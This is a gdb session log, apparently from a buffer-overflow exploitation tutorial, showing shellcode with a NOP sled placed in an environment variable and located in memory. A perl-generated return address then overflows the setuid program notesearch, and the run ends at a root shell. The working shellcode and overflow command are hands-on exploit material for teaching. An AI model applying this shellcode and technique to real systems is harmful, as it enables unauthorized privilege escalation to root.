 Reading symbols from ./notesearch.out...done.
Breakpoint 1 at 0x80492be: file notesearch.c, line 18.
Starting program: ~/notesearch.out
Breakpoint 1, main (argc=1, argv=0xffffcf04) at notesearch.c:18
18» int userid, printing=1, fd; // Дескриптор файла.
//---------------------------------------------------------------------------
x/24s $esp + 0x280
//----------------------------------------------------------------------------
0xffffd1b4: "SHELLCODE=", '\220' <repeats 190 times>...
0xffffd27c: "\220\220\220\220\220\220\220\220\220
» » » » » » » \220\061\300\061\333\061ə\260\244j
» » » » » » » \vXQh//shh/bin\211\343Q\211\342S\211\341"
//-----------------------------------------------------------------------------
x/s 0xffffd1b4 + 100
//-------------------------------------------------------------------------------
0xffffd218: '\220' <repeats 110 times>, "\061\300\061\333
» » » » » » » \061ə\260\244j\vXQh//shh/bin\211\343Q\211
» » » » » » » \342S\211\341"
//-------------------------------------------------------------------------------
./notesearch.out $(perl -e 'print "\x18\xd2\xff\xff"x40')
//-------------------------------------------------------------------------------
[DEBUG] found a 28 byte note for user id 1000
[DEBUG] found a 37 byte note for user id 1000
-------[ end of note data ]-------
root@dc-1: ~/using_the_environment# whoami
root